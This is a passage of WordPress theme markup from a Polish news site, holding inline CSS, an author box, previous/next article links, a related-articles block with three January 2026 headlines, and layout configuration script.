}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/te-gwiazdy-na-co-dzi%d0%b5n-w-niczym-nie-przypominaja-swojego-wizerunku-scenicznego/">Te gwiazdy na co dziеń w niczym nie przypominają swojego wizerunku scenicznego</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/galeria-pokazuja%d1%81a-z%d0%b5-aby-doc%d0%b5nic-niektor%d0%b5-rzeczy-trzeba-dobrego-p%d0%berownania/">Galeria pokazująсa, żе aby docеnić niektórе rzeczy trzeba dobrego pоrównania</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":573609,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7005";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
